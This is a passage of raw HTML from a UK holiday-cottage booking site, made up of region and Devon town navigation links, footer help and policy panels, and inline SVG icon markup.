sc-97a79134-1 eGjYMb">Northumberland Coast</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Oxfordshire</a><a href="/england/peak-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Peak District</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Rutland</a><a href="/england/shakespeare-country" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shakespeare Country</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shropshire</a><a href="/england/shropshire-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shropshire Hills</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Somerset</a><a href="/england/south-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">South Downs</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Suffolk</a><a href="/england/suffolk-coast-and-heaths" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Suffolk Coast and Heaths</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Worcestershire</a><a href="/england/wye-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Wye Valley</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a><a href="/england/yorkshire-dales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire Dales</a><a href="/england/yorkshire-moors" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire Moors</a></div><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Areas</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-ae2c38f9-1 cJAQZq"><a href="/england/devon/axminster" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Axminster</a><a href="/england/devon/barnstaple" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Barnstaple</a><a href="/england/devon/beaworthy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Beaworthy</a><a href="/england/devon/beer-and-branscombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Beer and Branscombe</a><a href="/england/devon/bideford" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bideford</a><a href="/england/devon/bigbury-on-sea-and-challaborough" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bigbury on Sea </a><a href="/england/devon/bovey-tracey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bovey Tracey</a><a href="/england/devon/brixham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Brixham</a><a href="/england/devon/buckfastleigh" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Buckfastleigh</a><a href="/england/devon/chulmleigh" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Chulmleigh</a><a href="/england/devon/combe-martin" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Combe Martin</a><a href="/england/devon/crediton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Crediton</a><span>Dartmouth</span><a href="/england/devon/dawlish" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dawlish</a><a href="/england/devon/exeter" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exeter</a><a href="/england/devon/exmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exmouth</a><a href="/england/devon/hartland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hartland</a><a href="/england/devon/holsworthy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Holsworthy</a><a href="/england/devon/honiton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Honiton</a><a href="/england/devon/hope-cove-and-thurlestone" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hope Cove &amp; Thurlestone</a><a href="/england/devon/ilfracombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Ilfracombe</a><a href="/england/devon/ivybridge" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Ivybridge</a><a href="/england/devon/kingsbridge" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kingsbridge</a><a href="/england/devon/kingswear" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kingswear</a><a href="/england/devon/lynton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lynton</a><a href="/england/devon/newton-abbot" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Newton Abbot</a><a href="/england/devon/newton-and-noss" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Newton and Noss</a><a href="/england/devon/okehampton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Okehampton</a><a href="/england/devon/paignton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Paignton</a><a href="/england/devon/plymouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Plymouth</a><a href="/england/devon/salcombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Salcombe</a><a href="/england/devon/saunton-and-braunton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Saunton and Braunton</a><a href="/england/devon/seaton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Seaton</a><a href="/england/devon/shaldon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shaldon</a><a href="/england/devon/sidmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Sidmouth</a><a href="/england/devon/slapton-and-torcross" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Slapton &amp; Torcross</a><a href="/england/devon/south-brent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">South Brent</a><a href="/england/devon/tavistock" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Tavistock</a><a href="/england/devon/teignmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Teignmouth</a><a href="/england/devon/tiverton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Tiverton</a><a href="/england/devon/torquay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Torquay</a><a href="/england/devon/torrington" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Torrington</a><a href="/england/devon/totnes" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Totnes</a><a href="/england/devon/umberleigh" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Umberleigh</a><a href="/england/devon/westward-ho" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Westward Ho!</a><a href="/england/devon/woolacombe-and-croyde" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Woolacombe and Croyde</a></div></div></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 juweqQ"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cvPzxY"><div class="sc-c83e9b92-0 jFNkts"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 fuPkzA"><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.cottages.com/contact-us-email" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">FAQs, help and support<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Partner with us</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" href="https://www.cottages.com/holiday-letting" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Let your property<span class="sc-894b2b27-0 brljaG"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Book with confidence</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p sizes="200,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 ecMrkd">Membership numbers L4801</p></span></div><a type="button" href="/book-with-confidence" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Read full details<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 iPQoMw"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cpcbhI">About Cottages.com</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cpcbhI">About Awaze</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cpcbhI">FAQs, help and support</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Important holiday information</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Insurance</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Travel guides</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our collections</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our breaks</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Cookie policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Security and privacy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Terms of use</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 gPVEoI"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fCqUrf iKMlFN sc-7d2ae3f1-2 kDnWhN"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 eCxfXP"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 HZxhA"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 gVfJEk"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 